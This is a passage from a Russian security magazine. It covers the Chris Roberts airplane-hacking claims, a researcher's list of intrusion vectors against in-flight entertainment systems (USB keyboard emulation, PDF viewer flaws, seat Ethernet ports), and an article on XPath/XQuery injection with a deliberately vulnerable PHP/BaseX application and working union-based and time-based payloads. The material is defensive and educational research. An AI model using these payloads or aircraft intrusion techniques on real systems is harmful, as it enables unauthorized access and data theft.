

Существует также шина ARINC 629 — она уже двунаправленная (такое решение было принято для упрощения монтажа), но, во-первых, ставится она только на Boeing 777, а во-вторых, там должна быть система фильтрации трафика между IFE и авионикой. Данные, которые поступают от развлекательных центров, должны просто игнори-

роваться компьютерами, которые отвечают за полет. То же касается и спутниковой связи (SATCOM), про доступ к которой говорил Робертс. Пассажирские данные и данные, связанные с полетом, строго разграничены: они передаются отдельно и на разных частотах.

В общем, даже если Робертс и отправлял команды двигателям во время полета, нет никакого способа проверить, были ли они выполнены или благополучно пропущены. Исследователь и сам мог не знать, приводят ли его действия к каким-то результатам: возможно, он обдурил пассажирские системы и решил, что цель достигнута.



Крис Робертс

**WWW**

Запись выступления Криса Робертса «Самолеты, поезда и автомобили» с конференции GrrCON'11 ([youtu.be/zOwKk7Cwc0k](https://youtu.be/zOwKk7Cwc0k))

Крис Робертс отвечает на вопросы Security Weekly [\(youtu.be/oo1sb0kYiJc\)](https://youtu.be/oo1sb0kYiJc)

**INFO**

В Х номер 168 (январь 2013-го) ты найдешь статью «Спуфинг в воздухе», которая повествует о совсем ином векторе атак на воздушные судна радиосвязь с землей.

## **ПЕНТЕСТЫ НА ВИРАЖАХ** ФБР РАССЛЕДУЕТ ДЕЛО

О ВЗЛОМЕ САМОЛЕТА

**Андрей Письменный**  [apismenny@gmail.com,](mailto:apismenny%40gmail.com?subject=) [@apismenny](https://twitter.com/apismenny)

## **УЯЗВИМОСТИ В САМОЛЕТЕ**

Александр Багов, Digital Security

Можно ли перехватить управление самолетом, используя уязвимости в системе управления? Мы давно занимаемся исследованиями в этой области, но до последнего времени не решались открыто публиковать подробности своих находок, ведь всегда есть шанс, что появятся желающие использовать результаты на практике. Теперь же о взломе самолетов пишут открыто все кому не лень (кстати, в том числе и много ерунды). За последние пять лет мы накопили большой опыт исследований в этой сфере. Тесты на проникновение проводились в ходе пятисот рейсов на бортах самолетов тридцати авиакомпаний. Разглашать подробности мы не можем, так что расскажем лишь об общих векторах атак. Вот список ключевых систем самолета, которые могут заинтересовать злоумышленника.



- Система управления полетом (FMS).
- Роутер или другое устройство, которое предназначено для передачи данных между системами (оно есть не всегда). К примеру — SATCOM, сервер для спутниковой связи.
- Мультимедиасервер.
- Конечные мультимедиаустройства (IFE).
- Исходя из этого, мы можем составить общий список векторов атак.
- Какую бы систему ни избрал своей целью злоумышленник, первым этапом, скорее всего, станет взлом мультимедийных развлекательных устройств в салоне. Добравшись до ОС такого девайса, можно с его помощью действовать дальше. Для этого есть несколько путей.
- Атака через внешние несетевые порты (обычно USB). Чаще всего это делается при помощи флешки с Teensy — она эмулирует клавиатуру и посылает команды системе. Иногда срабатывает банальное сворачивание окон или переключение терминалов, намного чаще возможен перезапуск. Если в момент перезапуска подключить USB-клавиатуру, есть шанс получить полный контроль над машиной.
- Атака на ПО развлекательного устройства через уязвимости в обработчиках файлов с носителей. Речь снова идет о USB: IFE зачастую позволяет смотреть и воспроизводить файлы с накопителя пассажира. Наиболее уязвимое место — просмотрщик PDF. Чаще всего на развлекательных системах в самолетах установлен Linux (хотя иногда попадается и Windows, а в новых моделях — Android). Для разбора PDF обычно применяется XPDF, а в нем достаточно уязвимостей.
- Атаки через уязвимости в ПО мультимедиаустройства, которые производятся через стандартный пользовательский интерфейс (обычно тачскрин). Теоретических вариантов множество, а наиболее реальные — это SQL-инъекции, поскольку они позволяют ввести вредоносный код с клавиатуры в параметры запроса (к примеру, прочитать определенный файл), в отличие от, например, переполнения буфера, где полезную нагрузку для шелл-кода практически невозможно передать. Пока что такой тип уязвимостей редок, но возможности IFE растут, а значит, появляется все больше уязвимых компонентов.
- Следующий вектор более сложен и менее распространен, но в случае успеха дальнейшие шаги оказываются проще. В салонах некоторых самолетов можно обнаружить порты Ethernet — как рядом с USB, так и внизу на ручке кресла. Определить их назначение бывает непросто, к тому же они часто не работают. Но если у атакующего получится подключиться к такому порту, то он сможет обращаться к IFE по локальной сети. Мультимедийный сервер, равно как и устройства в соседних креслах, скорее всего, не будут доступны, зато на развлекательном устройстве найдутся открытые порты: к примеру, SSH с известными уязвимостями или слабым паролем. Такой доступ позволит атакующему дальше работать с комфортом и не вводить команды через тачскрин. Также в связке с предыдущей уязвимостью компьютер, подключенный по сети к IFE, сможет служить источником для загрузки вредоносного кода. К примеру, для эксплуатации уязвимости в SQLite, который нередко используется в IFE для хранения контента, необходимо загрузить дополнительную библиотеку для доступа к файлам. В этом случае очень пригодится сторонний сервер.
- Третий вектор распространен еще меньше, зато открывает доступ не к EFI, а к мультимедийному серверу. Иногда мультимедийные устройства крепят в спинках при помощи обычных винтов с головкой-шестигранником, раскрутив которые атакующий получает доступ к кабелю Ethernet — его можно отсоединить от девайса и подключить к своему ПК. Чтобы не привлекать лишнего внимания, лучше использовать не ноутбук, а что-нибудь вроде Pwn-plug производства Pwnie Express.
- Четвертый вектор самый сложный, но успех будет означать наикратчайшую дорогу к цели. В некоторых самолетах можно обнаружить разъемы RJ45 с пометкой Private use only (только для частного использования). Подключившись к ним, можно получить доступ к важным элементам системы.

Все перечисленные векторы реальны, и злоумышленник или пентестер вполне могут использовать их в качестве точек входа. Не факт, что это позволит угнать самолет, но связь между системами на борту есть и может послужить для самых разных целей.

Взлом

## СВЕЖИЙ ВЗГЛЯД НА XPATH/XQUERY INJECTION

НОВЫЕ ТЕХНИКИ ОБНАРУЖЕНИЯ И ЭКСПЛУАТАЦИИ XPATH/XQUERY **INJECTION SSSSSSSSSSSSSSSSSSSSSSSSSSSSS** 

Борис Савков

На сегодняшний день широкой общественности известен единственный **boolean-based** метод обнаружения и эксплуатации XPath/XQuery injection. В то же время XPath и XQuery - самые распространенные языки для работы с данными в формате XML. Поэтому, чтобы исправить такую несправедливость, я расскажу о других техниках обнаружения и эксплуатации XPath/XQuery injection.

Уязвимости класса *injection* - одни из наиболее популярных и особо опасных. Об этом свидетельствует их упоминание во всех редакциях OWASP Тор 10. XPath/XQuery injection служат характерными примерами таких уязвимостей. Их краткое описание доступно на сайте WASC в разделе Threat **Classification.** 

Сегодня я ограничусь исследованием уязвимостей этого класса в области веб-приложений для баз данных, основанных на **XQuery**. Все рассматриваемые методы были найдены при анализе стандартов языков XPath и XQuery и проверены на существующих базах данных.

#### **UNION-BASED**

Первый метод, о котором сегодня пойдет речь, получил свое название из-за использования операции объединения запросов |. Для его применения необходимо, чтобы результат уязвимого запроса от веб-приложения к базе данных отображался в браузере пользователя. В этом случае можно попытаться заменить данные, которые запрашивает веб-приложение, на другие. Например, на содержимое всех текстовых узлов XML-документа, с которым сейчас работает приложение. Ниже приведен листинг кода веб-приложения, уязвимого для данного метода.





Стоит заметить, что данный пример уязвим также для **boolean-based** метода. В нем отсутствует проверка входных данных для параметра **id GET**-запроса. В ходе выполнения кода вызывается функция select, которая содержит запрос к news.xml из базы данных tests. Содержимое news.xml приведено ниже:



#### </Root>

?>

Эксплуатация union-based метода заключается во внедрении конструкции 0 and  $1=0$ ] |  $//*$  |  $/*$  [0. Для запроса, приведенного в примере, она будет иметь следующий вид: 0" and  $1=0$ ] |  $//*$  |  $/*$  ["0. При подстановке в запрос этой конструкции он разобьется на три других запроса, из которых первый и последний не вернут ничего. Второй запрос, имеющий вид //\*, вернет содержимое всех **XML**-документов, доступных пользователю, из-под которого приложение работает базой.



Результат эксплуатации union-based метода

#### **TIME-BASED**

Далеко не всегда результат уязвимого запроса к базе данных подставляется в код страницы, которую потом видит пользователь в окне своего браузера. Также не всегда можно детерминировано влиять на содержимое страницы через уязвимый параметр. Таким образом, при анализе веб-приложения на наличие XPath/XQuery injection union- и boolean-based методов будет явно недостаточно.

В классе SQL injection есть time-based метод. Он работает в ситуациях, когда от времени обработки запроса к базе данных, содержащего уязвимость, зависит время получения браузером ответа на запрос к веб-приложению. Ниже представлен пример веб-приложения, которое уязвимо для time-based и не уязвимо для union и boolean-based.

```
<?php
ini_set('display_errors',0);
# Подключение API базы данных BaseX
include("BaseXClient.php");
class DB {
    # Параметры подключения к базе данных
    protected $host
                              = 'localhost';
    protected $port
                              = '1984;
   protected $database
                              = 'tests';= 'admin';protected $user
    protected $password
                              = 'admin';protected $session
                              = null;public function connect()
    \left\{ \right.$this->session = new Session($this->host, $this->port, \leftrightarrow$this->user, $this->password);
         $this->session->execute("open ".$this->database);
    \mathcal{F}_{\mathcal{A}}public function select($uid, $username)
    \left\{ \right.$input = 'doc("tests/users.xml") //Users[./UserName="'.~]$username.'"]/*[name()="UID"]/text()';
         $query = $this->session->query($input);
         if(\$query\text{-}x)() == \$uid){
             $query->close();
             $input = 'for $i in doc("tests/users.xml")//Users[./\leftarrowUID="'.$uid.'"]'.
              '/*[name()="FirstName" or name()="LastName"]/text() \leftrightarrowreturn <h3> {$i} </h3>';
             $query = $this->session->query($input);
             while $query - >more()) {
                  print $query->next()."\n";
             \}$query->close();
    }
    public function exit_db()
    \left\{ \right.$this->session->close();
\mathcal{F}# Получение пользовательских данных
if(((($uid = $GET["uid"]) == null) || !is_nameric ($uid)) || \rightarrow(($username = $GET["username"] ) == null)\mathcal{H}print "<h3>try use uid and username parameters for access to ←
            info</math>/h3<math>^{\prime\prime}</math>:exit;
\uparrow$db = new DB();$db->connect();
# Вызов уязвимой функции
$db->select($uid, $username);
$db->exit_db();\geq
```
В этом примере иsername является переменной, содержащей уязвимость рассматриваемого класса. Результат запроса к базе данных не включается в ответ от веб-приложения и не влияет детерминированным образом на его содержимое. Содержимое users.xml приведено ниже.



#### </Root>

Для реализации time-based атаки необходимо наличие конструкции ifthen (можно обойтись поддержкой ленивых вычислений) и конструкции языка, которая задерживает обработку запроса базой данных. Этого нет в XPath, зато есть в **XQuery**. В качестве конструкции, вызывающей задержку, я использую reverse(-9999 to 9999)=0. Таким образом, внедряемая конструкция принимает вид: 1"and if (count(/\*)=1) then reverse(-9999 to 9999)=0 else 1-1 and "1"="1. Если ее передать в качестве параметра username GET-запроса к веб-приложению из примера, то ответ от него придет с задержкой, так как count(/\*)=1 в XPath и XQuery всегда возвращает правду. Вместо этого равенства для извлечения содержимого базы можно использовать функции,

применяемые в **boolean-based** методе.



Внедрение конструкций в XQuery-запрос к базе данных eXist-db

#### **REQUEST-BASED**

